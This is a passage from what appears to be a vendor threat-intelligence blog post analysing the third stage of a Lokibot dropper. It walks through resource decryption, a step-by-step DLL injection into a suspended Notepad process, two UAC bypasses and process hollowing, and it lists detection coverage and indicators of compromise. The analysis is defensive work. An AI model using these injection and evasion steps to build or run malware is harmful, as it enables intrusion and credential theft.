

# **Third-stage analysis**

The third stage is also written in Delphi. At the start, it loads a sizable binary resource named `DVCLAL` into memory. It then generates the key `7x21zoom8675309` from hard coded bytes. The key is then used to decrypt the resource data using a custom encryption algorithm. The malware then recovers the configuration structure from decrypted resource data. The structure fields are delimited by string `\*()%@5YT!@#G\_\_T@#\$%^&\*()\_\_#@\$#57\$#!@`.

The decryption algorithm is shown below.



The hex dump below shows a structure field highlighted separated by delimiters.



The configuration structure layout is shown below.



Injecting malicious DLL to Notepad.exe

Then, the malware will check if `InjectDLLToNotepadFlag` is set and `reverse\_str(FileName) + ".url"` (mheX.url) file doesn't exist in C:\Users\<username>\AppData\Local\`. If yes, it will inject malicious DLL into Notepad.exe using the following steps:

- 1. Launch a Notepad.exe in the suspended state (dwCreationFlag = CREATE\_SUSPENDED).
- 2. Get the imported DLL name from the malicious DLL's import table (the first one is "kernel32.dll") and write to the suspended process.
- 3. Write the following 12-byte structure containing addresses of kernel32: LoadLibrary, kernel32.sleep, and DLL string.



4. Write a 210-bytes shellcode to Notepad.exe.



- 5. Execute this shellcode in Notepad.exe using `CreateRemoteThread` and pass the pointer to the 12-byte structure shown above. This shellcode loads the DLL ("kernel32.dll") and then goes into an infinite sleep loop.
- 6. Write DLL ("kernel32.dll") string again to notepad.exe.
- 7. Write the 20-byte structure to Notepad.exe containing pointers to important APIs and two strings: imported DLL name and imported API name.



8.

Write 144 bytes of shellcode to Notepad.exe.



- 9. Execute this shellcode in Notepad.exe using `CreateRemoteThread` and pass the pointer to the 20-byte structure from step 7 as param. This shellcode will resolve the import pointed by the last variable of the structure in step 7, and then exits using `RtlExistUserThread`.
- 10. Repeat Steps 2 9 for all of the imported DLLs and imported functions in the malicious DLL's import table.
- 11. Write malicious DLL to Notepad.exe.

12. Write an eight-byte structure to Notepad.exe containing Malicious DLL base address and entry point.



13. Write 122 bytes of shellcode to notepad.exe.



14. Execute the shellcode in Notepad.exe using `CreateRemoteThread` by passing the pointer to structure from step 12 as param. The shellcode calls the entry-point point of the malicious DLL.

| 03CA0014 | 31CO           | xor eax.eax                           |                |
|----------|----------------|---------------------------------------|----------------|
| 03CA0016 | 50             | push eax                              |                |
| 03CA0017 | 6A 01          | push 1                                |                |
| 03CA0019 | <b>FF75 F8</b> | push dword ptr ss: $\text{[ebp - 8]}$ | "[ebp-8]:"MZP" |
|          | FF55 FC        | call dword ptr ss: ebp                |                |
| 0200015  | ΕО             | non arv                               |                |

**Injected DLL analysis (UAC bypass using two techniques)**

It checks if `C:\Windows\Finex` exists. If not, it will drop the following file at path `C:\Users\Public\cde.bat`:

Then, it drops C:\Users\Public\x.bat containing the following content.



Then, it drops C:\Users\Public\x.vbs.

Then it drops, C:\Users\Public\Natso.bat.

[Then, it executes `Natso.bat`, which is a "fileless" UAC bypass found by](https://www.tiraniddo.dev/2017/05/exploiting-environment-variables-in.html) [James Forshaw.](https://twitter.com/tiraniddo) [More](https://www.tiraniddo.dev/2017/05/exploiting-environment-variables-in.html) details here.

If C:\Windows\Finex still doesn't exist (which means the UAC bypass failed), it will update the Nasto.bat and execute it using the code shown below.

This is another UAC bypass technique based on fodhelper.exe. [More details here.](https://gist.github.com/netbiosX/a114f8822eb20b115e33db55deee6692) On our test machine, the last bypass was successful, and `C:\Windows\Finex` was successfully created. After that, the DLL deletes the dropped file and exits.

### **Decrypting and executing Lokibot**

After attempting to bypass the UAC, the third-stage DLL will check if `AutoRunKeyFlag` is set. For this DLL, it is not set. It will then jump to code that decrypts the Lokibot executable using decryption keys from the configuration structure. The first two layers are decrypted using `DecryptionKeyA` and `DecryptionKeyB`, and reverses all the data. After that, the final layer is decrypted using the same decryption method used to decrypt resource data at the start of the third stage.



The DLL contains multiple ways to execute a PE file. The execution method is decided based on the values of ExecutionFlag A, B, C. Their values will lead to the following code for the current configuration, which will decrypt the shellcode from the configuration using DecryptionKeyB, pass it three parameters: pointer to decrypted Lokibot .exe, a pointer to an array of string and a pointer to current command line.

The shellcode will create a suspended process using the third parameter as a command line command and injects Lokibot into it using [process hollowing](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/analyzing-malware-hollow-processes/).

# **Conclusion**

Threat actors are getting more sophisticated when it comes to hiding their final payload. This dropper uses three stages and three layers of encryption to hide its final payload. The dropper also injects code into a suspended process to bypass UAC and uses process hollowing to execute its final payload. The majority of malware is getting more and more sophisticated. They are constantly improving their social engineering techniques to trick the user into opening malicious attachments and running malicious code. The malware code and its infection techniques is also improving constantly like we have described in this blog. The adversaries combine clever techniques to make detection harder. More than ever it is important to have a multi layered security architecture in place to detect these kinds of attacks. It isn't unlikely that the adversaries will manage to bypass one or the other security measures, but it is much harder for them to bypass all of them. These campaigns and the refinement of the TTPs being used will likely continue for the foreseeable future.

# **Coverage**

Ways our customers can detect and block this threat are listed below.

**Advanced Malware Protection** [\(AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware detailed in this post. Below is a screenshot showing how AMP can protect customers from this threat. Try AMP for free [here.](https://cisco.com/go/tryamp)

**Cisco Cloud Web Security** ([CWS\)](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or Web Security Appliance [\(WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html)) web scanning prevents access to malicious websites and detects malware used in these attacks. Network Security appliances such as **Next-Generation Firewall** ([NGFW\)](https://www.cisco.com/c/en/us/products/security/firewalls/index.html), Next-

Generation Intrusion Prevention System



([NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html)), and [Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Additional protections with context to your specific environment and threat data are available from the [Firepower Management Center.](https://www.cisco.com/c/en/us/products/security/firepower-management-center/index.html)

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)The following SIDs have been released to detect this threat: 56578 and 56577.

# **IOC**

### **Hashes**

d5a68a111c359a22965206e7ac7d602d92789dd1aa3f0e0c8d89412fc84e24a5 (First stage XLS file)

6b53ba14172f0094a00edfef96887aab01e8b1c49bdc6b1f34d7f2e32f88d172 (2nd stage packed downloader)

b36d914ae8e43c6001483dfc206b08dd1b0fbc5299082ea2fba154df35e7d649 (2nd stage unpacked DLL)

93ec3c23149c3d5245adf5d8a38c85e32cda24e23f8c4df2e19e1423739908b7 (3rd Stage DLL) 21e23350b05a4b84cdf5c93044d780558e6baf81b2148fdda4583930ab7cb836 (DLL used to bypass UAC)

c9038e31f798119d9e93e7eafbdd3e0f215e24ee2200fcd2a3ba460d549894ab ( Lokibot )

### **URL**

hxxp://millsmiltinon[.]com/ojHYhkfkmofwendkfptktnbjgmfkgtdeitobregvdgetyhsk/Xehmigm.exe

### **Domains**

millsmiltinon.com (Hosts 2nd and 3rd Stage)

### **IP**

104.223.143[.]132 (Lokibot C2)